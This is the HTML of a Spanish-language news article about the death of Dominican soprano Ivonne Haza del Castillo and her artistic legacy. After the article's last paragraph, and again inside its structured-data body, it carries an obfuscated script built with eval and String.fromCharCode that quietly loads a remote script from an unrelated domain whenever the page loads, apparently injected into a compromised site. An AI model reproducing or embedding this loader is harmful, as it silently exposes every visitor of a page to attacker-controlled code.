	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo" is_main_img="1" decoding="async" fetchpriority="high" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo
						</figcaption>
					</figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/portada/">Portada</a><em class="delimiter">/</em><span class="current">El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"Portada","@id":"https:\/\/pulsodelsur.net\/category\/portada\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-21" href="https://pulsodelsur.net/category/portada/">Portada</a></span>
		<h1 class="post-title entry-title">El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">junio 17, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 81 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<p><strong>Santo Domingo.</strong> &#8211; El director general de la Oficina Nacional de Derecho de Autor (<strong>ONDA</strong>), licenciado José Ruben Gonell Cosme, lamentó hoy el fallecimiento de la destacada cantante lírica, Ivonne Haza del Castillo, madre del ministro de Industria, Comercio y Mipymes (MIC), Víctor-Ito Bisonó.</p>



<p>Dijo que de la artista, quien murió este jueves, el país hereda una obra artística de estimable valor histórico “y nos deja un ejemplo de vida que es un referente para las presentes y futuras generaciones”.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>“Nuestras sentidas condolencias para sus familiares, en especial para sus hijos Vilma, Víctor, Rita y Marcos Bisonó Haza”, expresa el director de la <strong>ONDA</strong>.</p>



<figure class="wp-block-image size-full"><a href="https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg"><img decoding="async" width="827" height="515" src="https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg" alt="El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo" class="wp-image-12491" srcset="https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg 827w, https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza-300x187.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza-768x478.jpg 768w" sizes="(max-width: 827px) 100vw, 827px" /></a><figcaption>El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo</figcaption></figure>



<p>Dijo que la sociedad dominicana recordará a Ivonne Haza como exquisita cantante, ejemplar servidora pública y por su vocación de servicio a través de la educación y otras acciones que la distinguieron.</p>



<p>Los restos de Ivonne Haza son expuestos desde este viernes a las 2 de la tarde en la Funeraria Blandino de la avenida Abraham Lincoln, del Distrito Nacional y serán sepultados el sábado.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p><strong>Trayectoria de Ivonne Haza</strong></p>



<p>La soprano Ivonne Haza sobresalió como solista con la Orquesta Sinfónica Nacional (OSN), bajo la dirección de los maestros dominicanos Manuel Simó, Jacinto Gimbernard, Carlos Piantini, Rafael Villanueva, Julio de Windt, Manuel Marino Miniño y José Antonio Molina, entre otros.</p>



<p>Deja un extenso repertorio, que incluye obras de Ravel, Villalobos, Lukas Foss, Ravelo, Brouwer, Marchena y otros. Se desempeñó con éxito en los roles principales de óperas como Cavalleria Rusticana, Payasos, y las zarzuelas Luisa Fernanda, La leyenda del beso y El cafetal. Era dueña de un extenso repertorio de leaders, canciones y música operática.</p>



<p>Con la orquesta de cámara Ars Nova, conducida por Francois Bahuaud, actuó en innumerables conciertos, con la presentación de programas de diversos géneros.</p>



<p>En los Estados Unidos actuó en las salas Avery Fisher y Alice Truly, del Lincoln Center; en el Antillian College, de Mayagüez, y en el auditorio de Bellas Artes, en San Juan, Puerto Rico. En Cuba actuó en las ciudades de Santiago de las Vegas, Holguín, Pinar del Río, y se presentó con gran éxito en la Sala Ernesto Lecuona, del Gran Teatro de La Habana.</p>



<p>Representó por primera vez a la República Dominicana en el Festival Cervantino, en 1988, en México, y lo hizo acompañada por la pianista María de Fátima Geraldes.</p>



<p>La soprano Ivonne Haza se presentó con éxito en muchos otros países, tanto en recitales como en conciertos sinfónicos y de cámara. Recibió muchas distinciones a lo largo de su carrera, entre las que están el Reconocimiento al Mérito Cívico, por su labor cultural, galardón que le fue conferido por la Academia de Ciencias de la República Dominicana. También el gobierno italiano la condecoró al otorgarle la Orden del Mérito en el Grado de Caballero.&nbsp;</p>



<p>Se desempeñó como profesora por varios años en el Conservatorio Nacional de Música. Durante cinco años fue directora artística del Teatro Nacional. Fue además directora de los Cantantes Líricos de Bellas Artes.</p>



<p>En 1988 grabó tres discos compactos: Entrega, Joyas de Navidad, y Sueños, producciones que abarcan diferentes géneros musicales, lo que da una idea de la universalidad de su repertorio.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p><!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">junio 17, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 81 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-06-17T11:04:47-04:00","datePublished":"2022-06-17T11:04:47-04:00","dateModified":"2022-06-17T11:04:57-04:00","headline":"El director de la ONDA valora el legado art\u00edstico de Ivonne Haza del Castillo","name":"El director de la ONDA valora el legado art\u00edstico de Ivonne Haza del Castillo","keywords":[],"url":"https:\/\/pulsodelsur.net\/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo\/","description":"Santo Domingo.\u00a0- El director general de la Oficina Nacional de Derecho de Autor\u00a0(ONDA), licenciado Jos\u00e9 Ruben Gonell Cosme, lament\u00f3 hoy el fallecimiento de la destacada cantante l\u00edrica, Ivonne Haza de","copyrightYear":"2022","articleSection":"Portada","articleBody":"\nSanto Domingo.\u00a0- El director general de la Oficina Nacional de Derecho de Autor\u00a0(ONDA), licenciado Jos\u00e9 Ruben Gonell Cosme, lament\u00f3 hoy el fallecimiento de la destacada cantante l\u00edrica, Ivonne Haza del Castillo, madre del ministro de Industria, Comercio y Mipymes (MIC), V\u00edctor-Ito Bison\u00f3.\n\n\n\nDijo que de la artista, quien muri\u00f3 este jueves, el pa\u00eds hereda una obra art\u00edstica de estimable valor hist\u00f3rico \u201cy nos deja un ejemplo de vida que es un referente para las presentes y futuras generaciones\u201d.\n\n\n\n\u201cNuestras sentidas condolencias para sus familiares, en especial para sus hijos Vilma, V\u00edctor, Rita y Marcos Bison\u00f3 Haza\u201d, expresa el director de la ONDA.\n\n\n\nEl director de la ONDA valora el legado art\u00edstico de Ivonne Haza del Castillo\n\n\n\nDijo que la sociedad dominicana recordar\u00e1 a Ivonne Haza como exquisita cantante, ejemplar servidora p\u00fablica y por su vocaci\u00f3n de servicio a trav\u00e9s de la educaci\u00f3n y otras acciones que la distinguieron.\n\n\n\nLos restos de Ivonne Haza son expuestos desde este viernes a las 2 de la tarde en la Funeraria Blandino de la avenida Abraham Lincoln, del Distrito Nacional y ser\u00e1n sepultados el s\u00e1bado.\n\n\n\nTrayectoria de Ivonne Haza\n\n\n\nLa soprano Ivonne Haza sobresali\u00f3 como solista con la Orquesta Sinf\u00f3nica Nacional (OSN), bajo la direcci\u00f3n de los maestros dominicanos Manuel Sim\u00f3, Jacinto Gimbernard, Carlos Piantini, Rafael Villanueva, Julio de Windt, Manuel Marino Mini\u00f1o y Jos\u00e9 Antonio Molina, entre otros.\n\n\n\nDeja un extenso repertorio, que incluye obras de Ravel, Villalobos, Lukas Foss, Ravelo, Brouwer, Marchena y otros. Se desempe\u00f1\u00f3 con \u00e9xito en los roles principales de \u00f3peras como Cavalleria Rusticana, Payasos, y las zarzuelas Luisa Fernanda, La leyenda del beso y El cafetal. Era due\u00f1a de un extenso repertorio de leaders, canciones y m\u00fasica oper\u00e1tica.\n\n\n\nCon la orquesta de c\u00e1mara Ars Nova, conducida por Francois Bahuaud, actu\u00f3 en innumerables conciertos, con la presentaci\u00f3n de programas de diversos g\u00e9neros.\n\n\n\nEn los Estados Unidos actu\u00f3 en las salas Avery Fisher y Alice Truly, del Lincoln Center; en el Antillian College, de Mayag\u00fcez, y en el auditorio de Bellas Artes, en San Juan, Puerto Rico. En Cuba actu\u00f3 en las ciudades de Santiago de las Vegas, Holgu\u00edn, Pinar del R\u00edo, y se present\u00f3 con gran \u00e9xito en la Sala Ernesto Lecuona, del Gran Teatro de La Habana.\n\n\n\nRepresent\u00f3 por primera vez a la Rep\u00fablica Dominicana en el Festival Cervantino, en 1988, en M\u00e9xico, y lo hizo acompa\u00f1ada por la pianista Mar\u00eda de F\u00e1tima Geraldes.\n\n\n\nLa soprano Ivonne Haza se present\u00f3 con \u00e9xito en muchos otros pa\u00edses, tanto en recitales como en conciertos sinf\u00f3nicos y de c\u00e1mara. Recibi\u00f3 muchas distinciones a lo largo de su carrera, entre las que est\u00e1n el Reconocimiento al M\u00e9rito C\u00edvico, por su labor cultural, galard\u00f3n que le fue conferido por la Academia de Ciencias de la Rep\u00fablica Dominicana. Tambi\u00e9n el gobierno italiano la condecor\u00f3 al otorgarle la Orden del M\u00e9rito en el Grado de Caballero.&nbsp;\n\n\n\nSe desempe\u00f1\u00f3 como profesora por varios a\u00f1os en el Conservatorio Nacional de M\u00fasica. Durante cinco a\u00f1os fue directora art\u00edstica del Teatro Nacional. Fue adem\u00e1s directora de los Cantantes L\u00edricos de Bellas Artes.\n\n\n\nEn 1988 grab\u00f3 tres discos compactos: Entrega, Joyas de Navidad, y Sue\u00f1os, producciones que abarcan diferentes g\u00e9neros musicales, lo que da una idea de la universalidad de su repertorio.\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"},"image":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/06\/Ivonne-Haza.jpg","width":1200,"height":515}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=El%20director%20de%20la%20ONDA%20valora%20el%20legado%20art%C3%ADstico%20de%20Ivonne%20Haza%20del%20Castillo&#038;url=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/&#038;title=El%20director%20de%20la%20ONDA%20valora%20el%20legado%20art%C3%ADstico%20de%20Ivonne%20Haza%20del%20Castillo" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/&#038;name=El%20director%20de%20la%20ONDA%20valora%20el%20legado%20art%C3%ADstico%20de%20Ivonne%20Haza%20del%20Castillo" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/&#038;description=El%20director%20de%20la%20ONDA%20valora%20el%20legado%20art%C3%ADstico%20de%20Ivonne%20Haza%20del%20Castillo&#038;media=https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/&#038;title=El%20director%20de%20la%20ONDA%20valora%20el%20legado%20art%C3%ADstico%20de%20Ivonne%20Haza%20del%20Castillo" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=El%20director%20de%20la%20ONDA%20valora%20el%20legado%20art%C3%ADstico%20de%20Ivonne%20Haza%20del%20Castillo&#038;body=https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://pulsodelsur.net/iddi-reforesta-124-mil-tareas-en-san-cristobal/">IDDI reforesta 124 mil tareas en San Cristóbal</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">junio 10, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Torneo universitario de ajedrez arranca con 14 representaciones" href="https://pulsodelsur.net/torneo-universitario-de-ajedrez-arranca-con-14-representaciones/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2023/06/AJEDREZ-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/torneo-universitario-de-ajedrez-arranca-con-14-representaciones/">Torneo universitario de ajedrez arranca con 14 representaciones</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">junio 6, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://pulsodelsur.net/challenge-popular-premia-ideas-que-aumentan-la-inclusion-e-innovacion-financiera/">Challenge Popular premia ideas que aumentan la inclusión e innovación financiera</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">mayo 26, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://pulsodelsur.net/partido-pais-posible-juramento-300-lideres-este-fin-de-semana/">Partido País Posible juramentó 300 líderes este fin de semana</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">julio 17, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/estudio-revela-percepciones-de-los-barrios-sobre-la-policia-nacional/">Estudio revela percepciones de los barrios sobre la Policía Nacional</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">mayo 16, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/las-metas-de-ano-nuevo-un-ritual-de-esperanza-y-renovacion-poco-cumplido-en-el-tiempo/">Las metas de Año Nuevo: un ritual de esperanza y renovación poco cumplido en el tiempo</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
